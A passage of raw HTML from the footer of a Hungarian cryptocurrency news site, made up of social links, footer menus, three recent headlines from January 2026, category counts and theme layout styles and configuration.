href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67007","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19798";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6600";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" class="td-image-wrap " title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-15-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/nem-vilagos-hogy-tamogatja-vagy-hatraltatja-e-az-xrp-t-a-halozat-stablecoinja/"  rel="bookmark" title="Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja">Nem világos, hogy támogatja vagy hátráltatja-e az XRP-t a hálózat stablecoinja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T20:53:06+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" class="td-image-wrap " title="Már a 2000 dollárt céloznák az ethereum medvéi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/medve-1-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mar-a-2000-dollart-celoznak-az-ethereum-medvei/"  rel="bookmark" title="Már a 2000 dollárt céloznák az ethereum medvéi?">Már a 2000 dollárt céloznák az ethereum medvéi?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:46:55+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" class="td-image-wrap " title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/india-1-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/indiai-korkep-5-billio-dollaros-kriptoforgalom-kozepkori-szabalyozas/"  rel="bookmark" title="Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás">Indiai körkép: 5 billió dolláros kriptoforgalom, középkori szabályozás</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:01:28+01:00" >2026.01.23.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13504</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8694</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6703</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6111</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5793</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1967</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1779</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
